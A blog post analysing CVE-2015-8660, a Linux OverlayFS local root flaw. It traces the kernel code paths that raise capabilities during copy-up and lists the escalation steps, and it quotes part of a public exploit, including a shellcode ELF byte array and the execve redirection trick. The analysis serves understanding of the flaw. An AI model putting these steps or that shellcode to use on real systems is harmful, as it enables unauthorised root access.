本サイトは、快適にご利用いただくためにクッキー(Cookie)を使用しております。
Cookieの使用に同意いただける場合は「同意する」ボタンを押してください。
なお本サイトのCookie使用については、「個人情報保護方針」をご覧ください。
OverlayFS is a union filesystem for Linux implemented on top of other filesystems. It's often used in conjunction with lightweight virtualization technologies like LXC and Docker. I dug a little bit into the implementation of OverlayFS to understand CVE-2015-8660.
If you're not familiar with OverlayFS, you should read the kernel documentation for OverlayFS [1].
In a nutshell, CVE-2015-8660 is a vulnerability that leads to local privilege escalation due to the lack of permission checks that should be done in OverlayFS when a user attempts to change the attribute of a file on the underlying filesystems. Now, let’s dive into the kernel source.
When a user chmod a file on an OverlayFS, ovl_setattr() is called.
int ovl_setattr(struct dentry *dentry, struct iattr *attr)
{
int err;
struct dentry *upperdentry;
err = ovl_want_write(dentry);
if (err)
goto out;
upperdentry = ovl_dentry_upper(dentry);
if (upperdentry) {
mutex_lock(&upperdentry->d_inode->i_mutex);
err = notify_change(upperdentry, attr, NULL);
mutex_unlock(&upperdentry->d_inode->i_mutex);
} else {
err = ovl_copy_up_last(dentry, attr, false);
}
ovl_drop_write(dentry);
out:
return err;
}
If the file resides in the lower filesystem, ovl_copy_up_last() is called, which calls ovl_copy_up_one() after it copied up the lower dentry via ovl_copy_up().
static int ovl_copy_up_last(struct dentry *dentry, struct iattr *attr,
bool no_data)
{
int err;
struct dentry *parent;
struct kstat stat;
struct path lowerpath;
parent = dget_parent(dentry);
err = ovl_copy_up(parent);
if (err)
goto out_dput_parent;
ovl_path_lower(dentry, &lowerpath);
err = vfs_getattr(&lowerpath, &stat);
if (err)
goto out_dput_parent;
if (no_data)
stat.size = 0;
err = ovl_copy_up_one(parent, dentry, &lowerpath, &stat, attr);
out_dput_parent:
dput(parent);
return err;
}
Finally, capabilities are raised in ovl_copy_up_one() before it changes attributes of upper dentry, so the chmod always succeeds regardless of the original credentials.
cap_raise(override_cred->cap_effective, CAP_SYS_ADMIN);
cap_raise(override_cred->cap_effective, CAP_DAC_OVERRIDE);
cap_raise(override_cred->cap_effective, CAP_FOWNER);
cap_raise(override_cred->cap_effective, CAP_FSETID);
cap_raise(override_cred->cap_effective, CAP_CHOWN);
cap_raise(override_cred->cap_effective, CAP_MKNOD);
old_cred = override_creds(override_cred);
err = -EIO;
if (lock_rename(workdir, upperdir) != NULL) {
pr_err("overlayfs: failed to lock workdir+upperdir\n");
");
goto out_unlock;
}
upperdentry = ovl_dentry_upper(dentry);
if (upperdentry) {
unlock_rename(workdir, upperdir);
err = 0;
/* Raced with another copy-up? Do the setattr here */
if (attr) {
mutex_lock(&upperdentry->d_inode->i_mutex);
err = notify_change(upperdentry, attr, NULL);
mutex_unlock(&upperdentry->d_inode->i_mutex);
}
goto out_put_cred;
}
A user can escalate the privilege to root by performing the following steps: create a new user and mount namespace, mount a directory such as /bin as a lower filesystem of an OverlayFS, setuid an executable file in the directory owned by root through the OverlayFS, and execute the file.
The exploit by halfdog [2] employs a really interesting technique that leverages error messages in the loader to overwrite a setuided file with "shellcode" by redirecting the messages to the file without dropping the setuid permission as below.
UserNamespaceOverlayfsSetuidWriteExec.c:
char suidExecMinimalElf[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
0x80, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0xf8, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x02, 0x00, 0x28, 0x00,
0x05, 0x00, 0x04, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0xa2, 0x00, 0x00, 0x00,
0xa2, 0x00, 0x00, 0x00, 0x05, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x01, 0x00, 0x00, 0x00, 0xa4, 0x00, 0x00, 0x00, 0xa4, 0x90, 0x04, 0x08,
0xa4, 0x90, 0x04, 0x08, 0x09, 0x00, 0x00, 0x00, 0x09, 0x00, 0x00, 0x00,
0x06, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x31, 0xc0, 0x89, 0xc8,
0x89, 0xd0, 0x89, 0xd8, 0x04, 0xd2, 0xcd, 0x80,
0x31, 0xc0, 0x04, 0xd0, 0xcd, 0x80,
0x31, 0xc0, 0x89, 0xd0,
0xb0, 0x0b, 0x89, 0xe1, 0x83, 0xc1, 0x08, 0x8b, 0x19, 0xcd, 0x80
};
char *helperArgs[]={"/bin/mount", NULL};
...(snip)...
dup2(destFd, 1);
dup2(destFd, 2);
helperArgs[0]=suidWriteNext;
execve(helperSuidPath, helperArgs, NULL);
As a side note, CVE-2015-8660 is also a namespace issue. Namespaces complicate the security in the kernel, especially the user namespace. Anyway, I love the kernel.
References:
[1] Overlay Filesystem - The Linux Kernel Archives
https://www.kernel.org/doc/Documentation/filesystems/overlayfs.txt
[2] Linux User Namespace Overlayfs Local Root Privilege Escalation
http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
[3] CVE-2015-8660 at MITRE
おすすめ記事



